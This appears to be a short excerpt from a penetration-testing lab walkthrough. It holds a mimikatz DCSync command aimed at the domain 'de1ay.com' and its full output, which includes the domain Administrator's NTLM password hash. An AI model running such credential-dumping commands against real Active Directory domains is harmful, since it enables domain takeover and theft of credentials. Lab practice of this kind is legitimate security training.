 mimikatz(commandline) # lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuser:DC$ /authdomain:main /authpassword:"" /authntlm
[DC] 'de1ay.com' will be the domain
[DC] 'DC' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : DC$
[rpc] Domain   : main
[rpc] Password :
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/9/9 10:40:33
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 161cff084477fe596a5db81874498a24
mimikatz(commandline) # exit